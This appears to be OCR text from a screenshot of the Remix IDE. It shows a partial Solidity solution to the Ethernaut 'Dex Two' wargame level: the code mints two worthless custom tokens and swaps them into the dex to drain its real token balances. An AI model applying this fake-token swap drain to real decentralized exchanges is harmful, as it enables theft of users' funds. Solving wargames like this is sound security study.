 The Ethernaut - Dex Two
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&lang=en&version=soljson-v0.8.26+commit.8a97fa7a.js
Gmail
Remix - Ethereum IDE
YouTube
Instagram
LinkedIn
Twitter
Infura
material UI
Amazon
Data Locations
I...
NatSpec Format
Blockchain-Worksh...
All Bookmarks
Home
Dex2.sol 1
13
14 MyToken myToken1 = new MyToken();
15 MyToken myToken2 = new MyToken();
16
17 myToken1.mint(2);
18 myToken2.mint(2);
19
20 myToken1.transfer(address(dex), 1);
21 myToken2.transfer(address(dex), 1);
22
23 myToken1.approve(address(dex), 1);
24 myToken2.approve(address(dex), 1);
25
26 dex.swap(address(myToken1),address(token1), 1);
27 dex.swap(address(myToken2), address(token2), 1);
28
29 require(token1.balanceOf(address(dex)) == 0, "");
30 }
1
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
>
Initialize as git repo
Did you know? To learn new contract patterns and prototype, you can activate and try the cookbook plugin!
RemixAI Copilot (disabled)
Scam Alert
Ps
Pr
PC
ENG
IN
6:32 AM
9/29/2024